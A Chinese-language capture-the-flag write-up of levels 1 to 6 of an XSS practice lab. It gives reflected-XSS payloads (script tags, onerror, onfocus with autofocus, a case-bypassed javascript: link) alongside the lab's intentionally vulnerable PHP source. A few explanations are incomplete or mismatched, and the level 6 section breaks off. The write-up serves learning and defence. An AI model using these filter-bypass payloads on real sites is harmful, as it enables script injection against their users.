
level1

查看网站源码

1. 确定输入点
- 目标:找到页面接收用户输入的参数(如 URL 参数、表单字段等)。
- 操作 :
- 观察 URL 结构,通过 GET 参数传递输入(如
?name=xxx),可直接在 URL 中修改参数值测试。 - 若页面有表单,尝试提交表单并观察 URL 或请求包,确认参数名(
name)。
- 观察 URL 结构,通过 GET 参数传递输入(如
- 示例 :访问
http://xss-labs.com/level1.php?name=test,发现页面显示 "欢迎用户 test",说明name是输入参数。
2. 测试输入是否被过滤
- 目标:判断输入是否被处理(如转义、替换、拦截)。
- 操作 :输入特殊字符(HTML 标签、事件、关键字),观察输出是否原样显示。
-
测试 1:基础 HTML 标签
输入:
?name=<script>test</script>- 若页面输出中包含
<script>test</script>,说明<script>标签未被过滤。 - 若输出为
<script>test</script>,说明被 HTML 实体编码(需换其他标签)。
- 若页面输出中包含
-
测试 2:事件属性
输入:
?name=123 onmouseover=test- 若输出中保留
onmouseover=test,说明事件关键字未被过滤。
- 若输出中保留
-
测试 3:特殊符号
输入:
?name=" ' > <- 观察双引号、单引号、尖括号是否被保留,判断是否可用于闭合标签 / 属性。
-
3. 确定输出位置
-
目标:判断输入内容在 HTML 中的输出位置(决定 Payload 构造方式)。
-
操作:通过浏览器 "查看页面源代码",搜索输入的测试字符,分析其周围的 HTML 结构。
-
第一关典型场景 :
输入?name=abc后,源码中可能显示:<h2 align=center>欢迎用户abc</h2>说明输入内容直接嵌入在
<h2>标签内部(非属性中),未被任何标签或属性包裹。
4. 构造 Payload 触发 XSS
根据输出位置和过滤规则,构造对应的 Payload:
-
若输出在 HTML 标签内且无过滤 :
直接注入

<script>标签执行 JS 代码。Payload:
?name=<script>alert(1)</script>- 原理:页面会解析
<script>标签,执行alert(1)。
- 原理:页面会解析
-
若
<script>被过滤 :尝试其他标签(如
<img>、<svg>)或事件(如onclick、onmouseover)。示例:
?name=<img src=x onerror=alert(1)>- 原理:
<img>标签加载失败时触发onerror事件,执行弹窗。
- 原理:


源码分析
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level2.php?keyword=test";
}
</script>
<title>欢迎来到level1</title>
</head>
<body>
<h1 align=center>欢迎来到level1</h1>
<?php
ini_set("display_errors", 0);
$str = $_GET["name"];
echo "<h2 align=center>欢迎用户".$str."</h2>";
?>
<center><img src=level1.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str)."</h3>";
?>
</body>
</html>代码通过 $_GET["name"] 获取用户传递的 name 参数值,并直接将其拼接在 <h2> 标签中输出到页面(echo "<h2 align=center>欢迎用户".$str."</h2>"),整个过程未对 name 参数进行任何过滤(如去除 <script> 标签、事件属性等)或转义处理(如将 < 转为 <、" 转为 " 等)。

level2

查看网站源码

漏洞分析
-
输入点
与第一关类似,通过 URL 参数(如
?keyword=xxx)接收用户输入。 -
输出点
用户输入被放入 HTML 的某个标签属性中(如
<input value="xxx">),而非直接作为标签内容。 -
防护机制
- 过滤或转义了
<script>标签。 - 可能未对双引号进行处理,允许闭合属性。
- 过滤或转义了
通关思路
目标:在属性值中注入 JavaScript 代码,触发弹窗。
Payload 构造
由于输入位于属性值中,需先闭合当前属性,再注入事件或 JavaScript 代码:
-
闭合属性 + 事件注入
http://xss-labs.com/level2.php?keyword=" onfocus="alert('XSS')" autofocus解析 :
autofocus:使元素自动获得焦点,确保无需用户交互即可触发。onfocus="alert('XSS')":添加焦点事件,元素获得焦点时触发弹窗。":闭合当前属性(如value="xxx"→value="")。
-
替代方案(若
onfocus被过滤)http://xss-labs.com/level2.php?keyword=" onclick="alert('XSS')"
点击搜索框即可


源码分析
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level3.php?writing=wait";
}
</script>
<title>欢迎来到level2</title>
</head>
<body>
<h1 align=center>欢迎来到level2</h1>
<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form action=level2.php method=GET>
<input name=keyword value="'.$str.'">
<input type=submit name=submit value="搜索"/>
</form>
</center>';
?>
<center><img src=level2.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str)."</h3>";
?>
</body>
</html>代码通过 $_GET["keyword"] 获取用户传递的 keyword 参数值,虽在 <h2> 标签中用 htmlspecialchars 转义后输出(避免 XSS),但在 <input> 标签的 value 属性中直接拼接 $str 输出(value="'.$str.'"),未做过滤或转义处理
level3


输入123456,查看网页源码

漏洞分析
-
输入点
通常仍通过 URL 参数(如
?keyword=xxx)接收用户输入。 -
输出点
用户输入被放入 HTML 标签的属性值中,例如:
<input type="text" value="USER_INPUT_HERE"> -
防护机制推测
- 过滤双引号 :阻止通过
"闭合属性。 - 过滤常见事件 :如
onfocus、onclick、onerror等。 - 大小写敏感过滤 :仅替换小写的
onfocus。
- 过滤双引号 :阻止通过
通关思路
当基本的属性注入被阻止时,可尝试以下绕过方法:
单引号闭合(若未过滤单引号)
http://xss-labs.com/level3.php?keyword=' autofocus onfocus=alert(1) '- 解析 :
':闭合单引号属性(若属性使用单引号包裹)。autofocus:自动聚焦触发事件。onfocus=alert(1):注入焦点事件。:- 闭合当前属性后,注入
<img>标签,利用onerror事件触发代码。

源码分析
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level4.php?keyword=try harder!";
}
</script>
<title>欢迎来到level3</title>
</head>
<body>
<h1 align=center>欢迎来到level3</h1>
<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>"."<center>
<form action=level3.php method=GET>
<input name=keyword value='".htmlspecialchars($str)."'>
<input type=submit name=submit value=搜索 />
</form>
</center>";
?>
<center><img src=level3.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str)."</h3>";
?>
</body>
</html>处理用户输入时使用了 htmlspecialchars 函数进行转义,一定程度上避免了 XSS 攻击。但代码仍可能存在其他安全隐患,如错误信息隐藏可能掩盖问题,且如果有其他未处理的参数使用场景,可能被攻击者利用
level4


查看网页源码

漏洞分析
-
输入点
依然通过 URL 参数(如
?keyword=xxx)接收用户输入。 -
输出点
用户输入被放入 HTML 标签的属性值中,例如:
<input type="text" value="USER_INPUT">或作为 HTML 标签内容输出,但存在更严格的过滤。
-
防护机制推测
- 过滤单引号和双引号:阻止属性闭合。
- 过滤 HTML 标签 :如
<script>、<img>等。 - 过滤 JavaScript 事件 :如
onfocus、onerror等。 - 过滤特殊字符 :如
<、>、&等。
通关思路
双引号 " 闭合当前属性
html
http://xss-labs.com/level4.php?keyword=" onfocus="alert('XSS')" autofocus- 解析 :
":闭合当前属性(如value="")。onfocus="alert('XSS')":添加焦点事件,触发弹窗。autofocus:使元素自动获得焦点,无需用户交互即可触发。

源码分析
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level5.php?keyword=find a way out!";
}
</script>
<title>欢迎来到level4</title>
</head>
<body>
<h1 align=center>欢迎来到level4</h1>
<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
$str2=str_replace(">","",$str);
$str3=str_replace("<","",$str2);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form action=level4.php method=GET>
<input name=keyword value="'.$str3.'">
<input type=submit name=submit value=搜索 />
</form>
</center>';
?>
<center><img src=level4.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str3)."</h3>";
?>
</body>
</html>在处理用户输入时,使用 str_replace 函数过滤了输入中的 < 和 > 字符,同时使用htmlspecialchars 函数对用户输入的关键词进行转义处理,在一定程度上避免了 XSS 攻击。但代码仍可能存在其他安全隐患,如通过 ini_set("display_errors", 0); 隐藏错误信息可能掩盖代码中的问题,不利于调试和安全审计,且若存在其他未处理的参数使用场景,可能被攻击者利用。整体代码结构围绕关键词搜索和页面跳转等功能进行设计,页面提供搜索表单让用户输入关键词,完成特定任务时会通过重写的 window.alert 函数弹出确认框
level5



查看网页源码

漏洞分析
- 源码可能对
script进行了破坏(如script→scr_ipt),无法直接使用<script>标签。 - 对事件属性关键字
on进行了过滤(如onclick→o_nclick),常规事件注入失效。 - 可能对
href等属性进行了部分过滤,但大小写或协议绕过仍可能生效。
通关思路
-
利用

<a>标签 +javascript伪协议(大小写绕过)http://xss-labs.com/level5.php?keyword="><a HREF="javascript:alert(1)">click</a>解析 :
javascript:alert(1)伪协议在点击链接时触发弹窗。- 将
href大写为HREF,绕过对小写href的过滤。 - 用
"><闭合当前标签(如<input>),注入<a>标签。

源码分析
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错!");
window.location.href="level6.php?keyword=break it out!";
}
</script>
<title>欢迎来到level5</title>
</head>
<body>
<h1 align=center>欢迎来到level5</h1>
<?php
ini_set("display_errors", 0);
$str = strtolower($_GET["keyword"]);
$str2=str_replace("<script","<scr_ipt",$str);
$str3=str_replace("on","o_n",$str2);
echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>
<form action=level5.php method=GET>
<input name=keyword value="'.$str3.'">
<input type=submit name=submit value=搜索 />
</form>
</center>';
?>
<center><img src=level5.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str3)."</h3>";
?>
</body>
</html>level5是处理用户关键字搜索的 PHP 页面,重写了 window.alert 函数用于完成任务提示及页面跳转,对用户输入的关键字进行了简单过滤和转义处理以防范 XSS 攻击,但存在过滤不完整、错误信息隐藏等安全隐患,页面还会显示搜索结果提示、搜索表单、图片及输入内容处理后的长度。
level6


查看网页源码

漏洞分析
- 过滤
script、on、href、src等关键字(无论大小写)。 - 可能过滤
<、>等符号,但不彻底。 - 对双引号
"或单引号'过滤较弱,仍可闭合属性。
